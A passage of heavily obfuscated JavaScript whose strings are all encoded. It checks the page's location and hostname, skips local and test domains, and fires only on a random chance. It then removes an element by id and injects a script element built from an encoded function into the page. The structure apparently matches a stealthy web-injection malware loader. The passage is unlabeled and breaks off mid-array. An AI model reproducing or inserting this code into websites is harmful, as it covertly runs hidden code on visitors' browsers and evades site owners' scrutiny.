J===K;},d[a0(0x3c2,'w*G)')]=function(J,K){return J===K;},d[a0(0x2bc,'YaPu')]=function(J,K,L,M,N,P,Q,R,U,V,W){return J(K,L,M,N,P,Q,R,U,V,W);},d[a0(0x2bb,'k$h^')]=function(J,K){return J||K;},d[a0(0x244,'sz!V')]=function(J,K){return J(K);},d[a0(0x4c6,'eor]')]=function(J){return J();},d[a0(0x47b,'Pr)T')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},d[a0(0x1bb,'dPf1')]=function(J,K){return J!==K;},d[a0(0x204,'DkTC')]=function(J,K){return J!==K;},d[a0(0x2dc,'pxmD')]=function(J,K){return J!==K;},d[a0(0x28f,'w*G)')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},d[a0(0x406,'yoe@')]=function(J,K){return J<K;},d[a0(0x2ca,'YaPu')]=function(J,K){return J(K);},d[a0(0x2f4,'LOr1')]=function(J,K,L,M,N){return J(K,L,M,N);},d[a0(0x4b3,'qgQZ')]=a0(0x411,'f1t$')+a0(0x20b,'5wF!')+a0(0x3cb,'*E]p')+a0(0x368,'@iWM')+a0(0x3ba,'Ycyp')+a0(0x24d,'^7Xz')+a0(0x431,'PRdK')+a0(0x2aa,'a9pL')+a0(0x484,'l]A6')+a0(0x372,'yoe@')+a0(0x32c,'YeXe')+a0(0x458,'dPf1')+a0(0x334,'[PJY')+a0(0x3ac,'58dd')+a0(0x488,'vJda')+a0(0x30e,'^xrG')+a0(0x354,'p0t(')+a0(0x223,'o1b@')+a0(0x241,'qgQZ')+a0(0x228,'movU')+a0(0x3f0,'DkTC')+a0(0x39c,'[Jcm')+a0(0x1f6,'PJTr')+a0(0x308,'w*G)')+a0(0x36f,'JkLR')+a0(0x369,'v6JR')+a0(0x337,'xpc4')+a0(0x26b,'eor]')+a0(0x398,'YaPu')+a0(0x35b,'qgQZ')+a0(0x404,'*X8A')+a0(0x2c5,'^7Xz')+a0(0x370,'*X8A')+a0(0x2b0,'CKCS')+a0(0x1bc,'v6JR')+a0(0x358,'eor]')+a0(0x2d5,'7r)N')+a0(0x2cd,'YaPu')+a0(0x4d6,'w*G)')+a0(0x300,'o7#a')+a0(0x1ff,'DkTC')+a0(0x257,'f1t$')+a0(0x33e,'p0t(')+a0(0x407,'eor]')+a0(0x24a,'PRdK')+a0(0x4be,'oTb@')+a0(0x27e,'xpc4')+a0(0x3e0,'*E]p')+a0(0x37d,'^xrG')+a0(0x33c,'YeXe')+a0(0x3d5,'LOr1')+a0(0x35e,'PRdK')+a0(0x348,'nVi]')+a0(0x210,'G]8C')+a0(0x2e6,'f1t$')+a0(0x3c4,'w*G)')+a0(0x4c4,'k$h^')+a0(0x4b8,'vJda')+a0(0x2c4,'k$h^')+a0(0x2b2,'SK6w')+a0(0x1bf,'^$m#')+a0(0x2d4,'sz!V')+a0(0x3bb,')hO]')+a0(0x408,'^7Xz')+a0(0x1e6,'k$h^')+a0(0x4aa,'*X8A')+a0(0x3a2,'CKCS')+a0(0x2ce,'oTb@')+a0(0x33d,'o1b@')+a0(0x3ee,'LOr1')+a0(0x254,'dPf1')+a0(0x49e,'G]8C')+a0(0x3f9,'yoe@')+a0(0x2d8,'w*G)')+a0(0x1e9,'DkTC')+a0(0x35d,'sz!V')+a0(0x3bc,'w*G)')+a0(0x28b,'k$h^')+a0(0x27b,'YaPu')+a0(0x41d,'@@M0')+a0(0x3eb,'RAI3')+a0(0x3f2,'CKCS')+a0(0x4da,'58dd')+a0(0x342,'sz!V')+a0(0x1f8,'YaPu')+a0(0x281,'YeXe')+a0(0x329,'k$h^')+a0(0x3ec,'7r)N')+a0(0x494,'^xrG')+a0(0x26a,'yoe@')+a0(0x2ba,'yoe@')+a0(0x482,'[PJY')+a0(0x4d0,'JkLR')+a0(0x45b,'!!pH')+a0(0x390,'RAI3')+a0(0x250,'movU')+a0(0x24c,'JkLR')+a0(0x34a,'^xrG')+a0(0x4c7,'vJda')+a0(0x259,'movU')+a0(0x3e9,'k$h^')+a0(0x4ba,'58dd')+a0(0x38a,'PJTr')+a0(0x26d,'sz!V')+a0(0x3d6,'*E]p')+a0(0x37c,'U298')+a0(0x374,'YeXe')+a0(0x440,'PRdK')+a0(0x21e,'!!pH')+a0(0x3e6,'[PJY')+a0(0x287,'v6JR')+a0(0x29d,'dPf1')+a0(0x2e7,'dPf1')+a0(0x438,'JkLR')+a0(0x2d9,'qgQZ')+a0(0x286,')wEy')+a0(0x21f,'dPf1')+a0(0x2ed,'JkLR')+a0(0x288,'[Jcm')+a0(0x40a,'58dd')+a0(0x26e,'k$h^')+a0(0x421,'sz!V')+a0(0x35f,'@@M0')+a0(0x32b,'oTb@')+a0(0x35a,'l]A6')+a0(0x32d,'k$h^')+a0(0x44e,'o7#a')+a0(0x1ca,'RAI3')+a0(0x47a,'YaPu')+a0(0x429,'CKCS')+a0(0x444,'YeXe')+a0(0x42a,'@iWM')+a0(0x45f,'dPf1')+a0(0x1e0,'RAI3')+a0(0x3d2,'G]8C')+a0(0x394,'^$m#')+a0(0x1e4,'58dd')+a0(0x3b3,'yoe@')+a0(0x2ea,'[Jcm')+a0(0x41c,'xpc4')+a0(0x1f1,'^7Xz')+a0(0x328,'w*G)')+a0(0x31f,'PJTr')+a0(0x1de,'v6JR')+a0(0x355,'[Jcm')+a0(0x22e,'[Jcm')+a0(0x4a8,'^$m#')+a0(0x2e1,'*X8A')+a0(0x260,'qgQZ')+a0(0x239,'*E]p')+a0(0x222,')wEy')+a0(0x214,'nVi]')+a0(0x251,'oTb@')+a0(0x42c,'qgQZ')+a0(0x4b4,'o1b@')+a0(0x3cc,'Ycyp')+a0(0x1df,'eor]')+a0(0x397,'LOr1')+a0(0x35c,'Ycyp')+a0(0x2be,'YaPu')+a0(0x21b,'nVi]')+a0(0x2e2,'U298')+a0(0x377,'@@M0')+a0(0x3c0,'5wF!')+a0(0x3df,'p0t(')+a0(0x1fc,')hO]')+a0(0x492,'a9pL')+a0(0x1da,'v6JR')+a0(0x23e,')hO]')+a0(0x447,'yoe@')+a0(0x1ed,')wEy')+a0(0x41b,'!!pH')+a0(0x362,'v6JR')+a0(0x345,'5wF!')+a0(0x40e,'Ycyp')+a0(0x31a,'eor]')+a0(0x2f6,'rlep')+a0(0x43b,'*X8A')+a0(0x330,'k$h^')+a0(0x280,'l]A6')+a0(0x2e9,'PRdK')+a0(0x243,'@iWM')+a0(0x26c,')wEy')+a0(0x240,'o7#a')+a0(0x1fe,'a9pL')+a0(0x4b2,'xpc4')+a0(0x2b1,'xpc4')+a0(0x357,'yoe@')+a0(0x37a,'xpc4')+a0(0x230,'vJda')+a0(0x3d3,'qgQZ')+a0(0x4d7,'^7Xz')+a0(0x299,'!!pH')+a0(0x23b,'[PJY')+a0(0x30b,'eor]')+a0(0x1c4,'Pr)T')+a0(0x4cb,')wEy')+a0(0x3d1,'*E]p')+a0(0x270,'o1b@')+a0(0x2a1,'dPf1')+(a0(0x1ba,'@@M0')+a0(0x349,'rlep')+a0(0x2b4,'[Jcm')+a0(0x2b8,'U298')+a0(0x2dd,'o1b@')+a0(0x4af,'Ycyp')+a0(0x2a7,'*X8A')+a0(0x31b,'qgQZ')+a0(0x3dd,'xpc4')+a0(0x417,'o7#a')+a0(0x42e,')hO]')+a0(0x4a1,'pxmD')+a0(0x242,'xpc4')+a0(0x1cb,'PJTr')+a0(0x418,'nVi]')+a0(0x2e0,'movU')+a0(0x479,'PJTr')+a0(0x290,'xpc4')+a0(0x2a0,'oTb@')+a0(0x1ce,'*E]p')+a0(0x266,'^7Xz')+a0(0x379,'^xrG')+a0(0x1ee,'58dd')+a0(0x395,'[Jcm')+a0(0x3f3,'eor]')+a0(0x1ec,'*X8A')+a0(0x4a6,'RAI3')+a0(0x2cc,'o1b@')+a0(0x4d8,'*E]p')+a0(0x305,'^7Xz')+a0(0x41a,'Pr)T')+a0(0x45d,'Ycyp')+a0(0x416,'^$m#')+a0(0x30d,'p0t(')+a0(0x371,'l]A6')+a0(0x352,'o1b@')+a0(0x4cd,'7r)N')+a0(0x4bb,'[PJY')+a0(0x20d,'*E]p')+a0(0x36b,'DkTC')+a0(0x3b9,'l]A6')+a0(0x363,'yoe@')+a0(0x430,'w*G)')+a0(0x427,'*X8A')+a0(0x48a,'^7Xz')+a0(0x1db,'yoe@')+a0(0x255,'@iWM')+a0(0x468,'RAI3')+a0(0x36d,'@iWM')+a0(0x3b6,'dPf1')+a0(0x235,'xpc4')+a0(0x4dd,'*E]p')+a0(0x3c1,'Ycyp')+a0(0x437,'dPf1')+a0(0x2c1,'yoe@')+a0(0x48b,'p0t(')+a0(0x49f,'yoe@')+a0(0x423,'p0t(')+a0(0x20e,'U298')+a0(0x227,'[PJY')+a0(0x315,'movU')+a0(0x34b,'k$h^')+a0(0x4d3,'k$h^')+a0(0x229,'JkLR')+a0(0x422,'Pr)T')+a0(0x46e,'PRdK')+a0(0x29b,'nVi]')+a0(0x4d2,'eor]')+a0(0x4bd,'@iWM')+a0(0x221,'dPf1')+a0(0x1d1,'p0t(')+a0(0x218,'[PJY')+a0(0x434,'k$h^')+a0(0x46b,'JkLR')+a0(0x3c3,')hO]')+a0(0x412,'^$m#')+a0(0x419,'Ycyp')+a0(0x285,'JkLR')+a0(0x293,'^7Xz')+a0(0x2b6,')hO]')+a0(0x32a,'*E]p')+a0(0x296,'o1b@')+a0(0x1f9,'sz!V')+a0(0x1c5,'[Jcm')+a0(0x32e,'xpc4')+a0(0x2ab,'*E]p')+a0(0x2c8,'CKCS')+a0(0x217,'rlep')+a0(0x1d4,'movU')+a0(0x3e4,'5wF!')+a0(0x346,'CKCS')+a0(0x45c,'YaPu')+a0(0x236,'*E]p')+a0(0x269,'sz!V')+a0(0x449,'^xrG')+a0(0x340,'*E]p')+a0(0x303,'Pr)T')+a0(0x1dc,'pxmD')+a0(0x466,'PRdK')+a0(0x3e1,'!!pH')+a0(0x294,'w*G)')),d[a0(0x424,'[PJY')]=a0(0x378,'JkLR')+a0(0x231,'7r)N')+a0(0x48e,'CKCS')+a0(0x2d1,'[Jcm')+a0(0x2ad,'58dd')+a0(0x356,'JkLR')+a0(0x205,'yoe@')+a0(0x3a4,'pxmD')+a0(0x3e3,'o7#a')+a0(0x1ef,'[PJY')+a0(0x3fb,'7r)N')+a0(0x2cf,'yoe@')+a0(0x2c0,'vJda')+a0(0x4a5,'qgQZ')+a0(0x4d4,'eor]')+a0(0x3ed,'f1t$')+a0(0x1fd,'Ycyp')+a0(0x373,'LOr1')+a0(0x3da,'PJTr')+a0(0x1d3,'PJTr')+a0(0x2db,'pxmD')+a0(0x490,'*E]p')+a0(0x1fb,'YeXe')+a0(0x46a,'[PJY')+a0(0x477,'k$h^')+a0(0x3ea,'YaPu')+a0(0x42d,'!!pH')+a0(0x331,'^7Xz')+a0(0x25b,'CKCS')+a0(0x3e8,'[Jcm')+a0(0x33f,'o7#a')+a0(0x1d6,'dPf1')+a0(0x3a9,'l]A6')+a0(0x4ce,'5wF!')+a0(0x323,'!!pH')+a0(0x1c1,'k$h^')+a0(0x2c9,'[PJY')+a0(0x309,'CKCS')+a0(0x267,'@@M0')+a0(0x264,'PJTr')+a0(0x1b9,')wEy')+a0(0x3e7,'LOr1')+a0(0x3f4,'pxmD')+a0(0x2ec,'qgQZ')+a0(0x376,'movU')+a0(0x283,'o7#a')+a0(0x3c8,'qgQZ')+a0(0x43c,'[Jcm')+a0(0x415,'rlep')+a0(0x389,'dPf1')+a0(0x297,'yoe@')+a0(0x25e,'DkTC')+a0(0x400,'vJda')+a0(0x3cd,'LOr1')+a0(0x31e,'o1b@')+a0(0x302,'sz!V')+a0(0x382,'YaPu')+a0(0x22f,'58dd')+a0(0x306,'JkLR')+a0(0x29e,'^$m#')+a0(0x487,'vJda')+a0(0x47e,'o1b@')+a0(0x38d,'^xrG')+a0(0x3a6,'pxmD')+a0(0x295,'rlep')+a0(0x2f9,'oTb@')+a0(0x2df,'SK6w')+a0(0x499,'[PJY')+a0(0x473,'eor]')+a0(0x44c,'sz!V')+a0(0x3dc,'CKCS')+a0(0x4d5,'!!pH')+a0(0x4ca,'eor]')+a0(0x275,'yoe@')+a0(0x1eb,'o7#a')+a0(0x1fa,'YaPu')+a0(0x33b,'*X8A')+a0(0x453,'Ycyp')+a0(0x3f6,'v6JR')+a0(0x317,'@iWM')+a0(0x32f,'PRdK')+a0(0x324,'l]A6')+a0(0x457,'!!pH')+a0(0x40d,'JkLR')+a0(0x209,'JkLR')+a0(0x44b,'vJda')+a0(0x347,'@@M0')+a0(0x350,'movU')+a0(0x2ee,'o7#a')+a0(0x256,'pxmD')+a0(0x454,'pxmD')+a0(0x29c,'oTb@')+a0(0x39b,'U298')+a0(0x461,'PJTr')+a0(0x3be,'movU')+a0(0x27f,'SK6w')+a0(0x22b,'movU')+a0(0x361,'[Jcm')+a0(0x3db,'rlep')+a0(0x495,'YeXe')+a0(0x2d3,'RAI3')+a0(0x455,'LOr1')+a0(0x311,'58dd')+a0(0x39f,')hO]')+a0(0x2da,'@iWM')+a0(0x2f7,'v6JR')+a0(0x38c,'U298')+a0(0x2fa,'qgQZ')+a0(0x384,'7r)N')+a0(0x2a4,'G]8C')+a0(0x234,'!!pH')+a0(0x2d7,'k$h^')+a0(0x420,'YaPu')+a0(0x443,'yoe@')+a0(0x4bc,'k$h^')+a0(0x456,')wEy')+a0(0x202,'o7#a')+a0(0x469,'^xrG')+a0(0x2eb,'qgQZ')+a0(0x1d9,'[Jcm')+a0(0x211,'Pr)T')+a0(0x386,'o7#a')+a0(0x215,'RAI3')+a0(0x201,'qgQZ')+a0(0x49d,'^xrG')+a0(0x46d,'^xrG')+a0(0x2b9,'v6JR')+a0(0x1d8,'f1t$')+a0(0x48c,'vJda')+a0(0x452,'k$h^')+a0(0x2b7,')wEy')+a0(0x272,'!!pH')+a0(0x1f4,'w*G)')+a0(0x1f3,'CKCS')+a0(0x2d0,'^xrG')+a0(0x39a,'@iWM')+a0(0x1c0,'@iWM')+a0(0x24e,'nVi]')+a0(0x44d,'LOr1')+a0(0x327,'o1b@')+a0(0x314,'eor]')+a0(0x1e3,'^7Xz')+a0(0x3f8,'YaPu')+a0(0x38b,'[Jcm')+a0(0x445,'Pr)T')+a0(0x1e2,'^$m#')+a0(0x4ae,'YaPu')+a0(0x2f8,'qgQZ')+a0(0x2a9,'v6JR')+a0(0x436,'xpc4')+a0(0x464,'o7#a')+a0(0x23c,'eor]')+a0(0x36c,'pxmD')+a0(0x319,'o1b@')+a0(0x216,'[PJY')+a0(0x392,'U298')+a0(0x339,'PRdK')+a0(0x3b7,'^xrG')+a0(0x1e5,'oTb@')+a0(0x4c0,'xpc4')+a0(0x49a,'nVi]')+a0(0x3fd,'PJTr')+a0(0x351,')hO]')+a0(0x24f,'v6JR')+a0(0x30f,'sz!V')+a0(0x2b3,'CKCS')+a0(0x20f,'v6JR')+a0(0x409,'yoe@')+a0(0x3a0,'f1t$')+a0(0x467,'JkLR')+a0(0x213,'f1t$')+a0(0x365,'a9pL')+a0(0x2bd,'@iWM')+a0(0x3a3,'YaPu')+a0(0x233,'RAI3')+a0(0x282,'*E]p')+a0(0x44a,'Pr)T')+a0(0x48d,'qgQZ')+a0(0x265,'vJda')+a0(0x3b4,'U298')+a0(0x3aa,'v6JR')+a0(0x333,'!!pH')+a0(0x2cb,'!!pH')+a0(0x21a,'LOr1')+a0(0x226,'JkLR')+a0(0x2a2,'rlep')+a0(0x44f,')hO]')+a0(0x360,'DkTC')+a0(0x48f,')hO]')+a0(0x40c,'58dd')+a0(0x21d,'^xrG')+a0(0x237,'eor]'),d[a0(0x1c2,'rlep')]=a0(0x4c9,'k$h^')+a0(0x462,'PRdK')+a0(0x1d7,'yoe@')+a0(0x388,'PRdK')+a0(0x2a5,'eor]')+a0(0x2d6,'^7Xz')+a0(0x2fe,'sz!V')+a0(0x326,'oTb@')+a0(0x36a,'YeXe')+a0(0x2ff,'YeXe')+a0(0x4a9,'7r)N')+a0(0x261,'LOr1')+a0(0x22a,'a9pL')+a0(0x448,'^$m#')+a0(0x220,'p0t(')+a0(0x1f7,'LOr1'),d[a0(0x2c6,'o1b@')]=a0(0x3e2,'o1b@')+a0(0x2f2,'*E]p')+a0(0x4a2,'@iWM')+a0(0x38f,'58dd')+a0(0x470,'Pr)T')+a0(0x2e3,'CKCS')+a0(0x2de,'yoe@')+a0(0x381,'eor]')+a0(0x2ef,'@iWM')+a0(0x4b1,'5wF!')+a0(0x3fa,'p0t(')+a0(0x1cf,'CKCS'),d[a0(0x29a,'o1b@')]=a0(0x3fc,'l]A6')+a0(0x3b5,'U298')+a0(0x1f2,'o1b@')+a0(0x29f,')wEy')+a0(0x20c,'pxmD')+a0(0x4b0,'sz!V')+a0(0x3a7,'f1t$')+a0(0x203,'[PJY')+a0(0x43e,'v6JR')+a0(0x2c3,'RAI3')+a0(0x380,'58dd')+a0(0x3ab,'o1b@')+a0(0x47f,'pxmD')+a0(0x253,'@iWM')+a0(0x1c7,'Pr)T')+a0(0x225,'xpc4')+a0(0x2e8,'p0t(')+a0(0x4a4,'o1b@'),d[a0(0x325,'p0t(')]=function(J,K){return J===K;},d[a0(0x4d1,'58dd')]=function(J,K){return J-K;},d[a0(0x245,'YeXe')]=a0(0x4db,'f1t$')+a0(0x367,'w*G)'),d[a0(0x271,'DkTC')]=function(J){return J();},d[a0(0x4bf,'LOr1')]=function(J){return J();},d[a0(0x3b8,'*E]p')]=function(J,K,L){return J(K,L);},d[a0(0x1dd,'dPf1')]=function(J,K,L){return J(K,L);},d[a0(0x3d8,'f1t$')]=function(J,K){return J-K;},d[a0(0x425,'nVi]')]=function(J){return J();},d[a0(0x402,'@iWM')]=a0(0x310,'@iWM')+a0(0x478,'JkLR')+a0(0x335,'a9pL')+a0(0x38e,'7r)N')+a0(0x375,'qgQZ'),d[a0(0x200,'v6JR')]=function(J,K){return J!==K;},d[a0(0x3af,'SK6w')]=a0(0x463,'qgQZ')+a0(0x1f5,'JkLR'),d[a0(0x2a3,'@iWM')]=a0(0x45a,'nVi]')+'t',d[a0(0x224,'k$h^')]=a0(0x441,'qgQZ')+a0(0x3a5,'Pr)T'),d[a0(0x483,'CKCS')]=function(J){return J();},d[a0(0x43a,'Ycyp')]=function(J){return J();},d[a0(0x322,'[PJY')]=a0(0x1e7,'vJda')+'t',d[a0(0x1c9,'xpc4')]=a0(0x391,'U298')+a0(0x249,'PJTr')+a0(0x37f,'pxmD'),d[a0(0x485,'xpc4')]=a0(0x474,'o1b@')+a0(0x22d,'eor]')+a0(0x4b6,'dPf1')+a0(0x232,'pxmD')+a0(0x3a1,'sz!V')+a0(0x320,'YaPu')+a0(0x493,'vJda')+a0(0x49b,'*X8A'),d[a0(0x43f,'a9pL')]=a0(0x3c5,'G]8C')+a0(0x387,'7r)N')+a0(0x3de,'G]8C')+a0(0x3d7,'p0t(')+a0(0x4c2,'^xrG')+a0(0x34d,'^$m#'),d[a0(0x277,'dPf1')]=function(J,K){return J!==K;},d[a0(0x3ff,'CKCS')]=function(J,K){return J+K;},d[a0(0x2c7,'LOr1')]=a0(0x4b7,'[PJY');var g=d,h=function(){var J=!![];return function(K,L){var M=J?function(){var a1=_0x3598379d;if(L){var N=L[a1(0x25d,'l]A6')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function j(J,K){var a2=a0;for(var L in J)if(g[a2(0x450,'^$m#')](L[a2(0x45e,'[PJY')+'h'],K)&&function(M,N){var a3=a2;for(var P=0x2;g[a3(0x476,'LOr1')](P,N[a3(0x30c,'rlep')+'h']);P++)if(g[a3(0x219,'YeXe')](M[a3(0x23f,'movU')+a3(0x37b,'k$h^')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a4=a0;return g[a4(0x332,'7r)N')](J,Math[a4(0x33a,'pxmD')](g[a4(0x30a,'o1b@')](Math[a4(0x3ef,'5wF!')+'m'](),g[a4(0x1c6,'Ycyp')](g[a4(0x279,'nVi]')](K,0x1),J))));}function l(J,K){var a5=a0;for(var L=0x0;g[a5(0x4ab,'Ycyp')](L,K[a5(0x3c7,'oTb@')+'h']);L++){var M=K[L],N=g[a5(0x28d,'7r)N')](0x0,M[a5(0x1e1,'RAI3')+'Of']('.'))?g[a5(0x27d,'k$h^')]('.',J):J,P=g[a5(0x1bd,'eor]')](N[a5(0x3f5,'dPf1')+'h'],M[a5(0x43d,'k$h^')+'h']),Q=N[a5(0x27c,'k$h^')+'Of'](M,P),P=g[a5(0x442,'^7Xz')](-0x1,Q)&&g[a5(0x40f,'sz!V')](Q,P);if(P&&(g[a5(0x1c8,'xpc4')](N[a5(0x414,')hO]')+'h'],M[a5(0x1cd,'yoe@')+'h'])||g[a5(0x459,'5wF!')](0x0,M[a5(0x2f3,'eor]')+'Of']('.'))))return 0x1;}}function m(){var a6=a0,J,K;return g[a6(0x4ad,'dPf1')](j,g[a6(0x1c3,'LOr1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=a0,J=g[a7(0x366,'Ycyp')](q,g[a7(0x268,')hO]')](m));if(J){var J=g[a7(0x36e,'o7#a')](j,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a7(0x442,'^7Xz')](0x46,J[a7(0x2e5,'!!pH')+a7(0x3bd,'U298')](0x0))&&g[a7(0x41f,'dPf1')](0x66,J[a7(0x312,'yoe@')+a7(0x263,'vJda')](0x0))||g[a7(0x2a8,'f1t$')](0x49,J[a7(0x46f,'U298')+a7(0x26f,'o1b@')](0x1))&&g[a7(0x291,'CKCS')](0x69,J[a7(0x28e,'@@M0')+a7(0x446,'Pr)T')](0x1))||g[a7(0x4a7,'v6JR')](0x4c,J[a7(0x28e,'@@M0')+a7(0x46c,'YaPu')](0x2))&&g[a7(0x49c,'G]8C')](0x6c,J[a7(0x28e,'@@M0')+a7(0x4a0,'@iWM')](0x2))||g[a7(0x2f1,'SK6w')](0x45,J[a7(0x301,'[Jcm')+a7(0x1f0,'a9pL')](0x3))&&g[a7(0x2dc,'pxmD')](0x65,J[a7(0x206,'JkLR')+a7(0x263,'vJda')](0x3))||g[a7(0x25a,')wEy')](0x3a,J[a7(0x2c2,'DkTC')+a7(0x263,'vJda')](0x4))):void 0x0;}}function q(J){var a8=a0;return g[a8(0x304,'YeXe')](j,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=a0,J=g[a9(0x481,'sz!V')](m);if(J){var K=g[a9(0x401,'l]A6')](j,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a9(0x3ae,'YaPu')](K,'~')?g[a9(0x341,'U298')](q,J):L)&&g[a9(0x426,'SK6w')](j,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x3b2,'U298')](K,L);}}function u(){var aa=a0,J=g[aa(0x27a,'!!pH')],K=new RegExp(g[aa(0x403,')hO]')],'g');return J[aa(0x273,'v6JR')+'ce'](K,'')[aa(0x2fd,'@iWM')](';');}function v(){var ab=a0,J=g[ab(0x289,'f1t$')],K=new RegExp(g[ab(0x433,'YaPu')],'g');return J[ab(0x47d,'PJTr')+'ce'](K,'')[ab(0x353,'U298')](';');}function w(J){var ac=a0;return g[ac(0x4b5,'SK6w')](-0x1,J[ac(0x34c,'!!pH')+'Of'](String[ac(0x307,'w*G)')+ac(0x2f0,'PRdK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1ea,'eor]')](J)||new RegExp(g[ac(0x471,'YeXe')],'g')[ac(0x2b5,'JkLR')](J));var K;}function y(J,K){var ad=a0,L=J[ad(0x238,'JkLR')+'h'];return g[ad(0x498,'movU')](J[ad(0x472,'U298')+ad(0x399,'^$m#')](g[ad(0x465,'Ycyp')](L,K[ad(0x45e,'[PJY')+'h']),L),K);}function z(){var ae=a0,J=g[ae(0x23d,'l]A6')][ae(0x2fc,'^xrG')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=g[ae(0x4b9,'p0t(')](u),M=g[ae(0x1d5,'o1b@')](s),N=g[ae(0x23a,'v6JR')](v);continue;case'1':var P=g[ae(0x413,'pxmD')](h,this,function(){var af=ae,U={};U[af(0x4cc,'!!pH')]=R[af(0x276,'eor]')];var V=U,W=R[af(0x480,'58dd')](typeof window,R[af(0x25c,'dPf1')])?window:R[af(0x338,'^7Xz')](typeof process,R[af(0x359,')wEy')])&&R[af(0x439,'dPf1')](typeof require,R[af(0x34e,'p0t(')])&&R[af(0x42b,'RAI3')](typeof global,R[af(0x278,'v6JR')])?global:this,X=function(){var ag=af,Y=new W[(ag(0x284,'SK6w'))+'p'](V[ag(0x3c9,'qgQZ')]);return!Y[ag(0x31c,'a9pL')](P);};return R[af(0x41e,'l]A6')](X);});continue;case'2':return!M||!!(g[ae(0x496,')hO]')](l,M=g[ae(0x21c,'^$m#')](y,M,String[ae(0x248,'p0t(')+ae(0x475,'oTb@')+'de'](0x2e))?M[ae(0x3c6,'58dd')+ae(0x410,'o7#a')](0x0,g[ae(0x207,'7r)N')](M[ae(0x3fe,'@iWM')+'h'],0x1)):M,L)||g[ae(0x3d9,'[PJY')](l,M,N)||g[ae(0x25f,'[PJY')](w,M)||g[ae(0x489,'sz!V')](p));case'3':g[ae(0x2ac,'PRdK')](P);continue;case'4':var Q={};Q[ae(0x208,')wEy')]=g[ae(0x2ae,'JkLR')],Q[ae(0x4c1,'^xrG')]=function(U,V){var ah=ae;return g[ah(0x2f5,')hO]')](U,V);},Q[ae(0x486,'PRdK')]=g[ae(0x42f,'rlep')],Q[ae(0x28a,')hO]')]=function(U,V){var ai=ae;return g[ai(0x1d0,'qgQZ')](U,V);},Q[ae(0x4c3,'@@M0')]=g[ae(0x247,'PJTr')],Q[ae(0x2e4,'YeXe')]=function(U,V){var aj=ae;return g[aj(0x31d,'yoe@')](U,V);},Q[ae(0x4cf,')wEy')]=g[ae(0x2af,'yoe@')],Q[ae(0x39e,'*X8A')]=function(U){var ak=ae;return g[ak(0x3bf,'RAI3')](U);};var R=Q;continue;}break;}}function A(J){var al=a0,K=g[al(0x4ac,'*E]p')](m),L;K&&((L=K[al(0x274,'xpc4')+al(0x2d2,'CKCS')+al(0x20a,'k$h^')](g[al(0x4c5,'movU')]))[al(0x4d9,'o7#a')]=g[al(0x4a3,'^xrG')],L[al(0x2fb,'p0t(')+al(0x336,')wEy')+'t']=J,(K[al(0x292,'l]A6')]||K[al(0x34f,'f1t$')]||K[al(0x1d2,'o7#a')+al(0x1cc,'sz!V')+al(0x385,'l]A6')])[al(0x3b1,'movU')+al(0x3e5,'!!pH')+'d'](L),L[al(0x246,'v6JR')+'e']());}function B(){var am=a0,J,K=g[am(0x428,'7r)N')](j,g[am(0x316,'qgQZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[am(0x3a8,'p0t(')],M=new RegExp(g[am(0x212,'vJda')],'g'),(M=K[L[am(0x396,'p0t(')+'ce'](M,'')])&&M[am(0x318,'@iWM')+am(0x3d0,'p0t(')][am(0x22c,'Ycyp')+am(0x28c,'LOr1')+'d'](M));}try{var F,H,I;g[a0(0x3cf,'Pr)T')](z)||(g[a0(0x393,'qgQZ')](B),g[a0(0x3d4,'movU')](0x1,g[a0(0x1e8,'YaPu')](k,0x1,F=0x4))||g[a0(0x343,'oTb@')](A,g[a0(0x497,'o1b@')](g[a0(0x3ff,'CKCS')]('(',new Function((function(){var _0x9617168=function(){var _0x4417285c=['B1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5V','D2vewMXpq3DUtw5nAe1Py3blmgTVtuHNELLurxnkmM95','vti5q0P5D25wmuPdwtaXDgiXBfHovKjusNL3BLz6ze1u','re0XwxL3BKPutNPsAwnWwfqXsKTeqJrnELf5tenKvLf6','BvjjveHwnLyXqMXkExDUyuDwCfviwNrImeLUtenKwe4W','zurvmfPPD25wu0uYy1nJCeSWA29nsgCWt1rJC0OWzhDH','ntGYnJmWzgv5sfjc','sKTeqJrnv1zTtenKuwritNPkEwTYu1nND2vestboAxDU','zwL4qKXfsxnrEwS3zLn4BfCWA29nsgD5t0rrC0P6BdvA','EvyXrMHkExDUwKvoCLjwyZnIr1jwverbBKXdzdzvmJLv','D25zvMC0utjKDgj6vw5mq2ryvuu1A1nhmxzorMrqvw1o','D25HmfvWvNLJCeSWA29nsgCZtuDnC0OXzhrlv3nUs1n0','CMngzfftBu5puNLJC0OYnvrImwrPyLC5C1jfy25mq2r0','BLrgnu1oAwnWsZbRB01izZjzmLfZsJnWmfeZB25lu3rk','u1DwEeP5D25HBuz1zezKuLvTuLDsEwnZsJjKDgeZtJbn','q3DUsvrwEgfty3blmgTVtuHNELLxwxnkmhHLverzBKTt','q2rnwgT3mKP5Bgrlr1PIvxLND2vetMHoAxDUuZfsuMnt','t0D0rvyWounzmhrOsNL3BLyXsJrzmdLeyJjwC1eYDeDk','DeHJvufUs1n0sG','rfLZsJa1CMjQww5lu3rks0rcne5uvMXmq2r5svz0neP5','A29nsgCWtJjnC0P5BfzoEu1Us1n0sKTeqJrov1eWtenK','sZbRB01izZfArgnZsNLSvK55tw5lu3rks0rcne5Qstjm','wLDsDgnty3nkmMHVv21stgffwMTuBgnUtenKwfvfnwPv','C0P5vxPJmfLUs1n0sKTeqJrove0ZtenKwfvg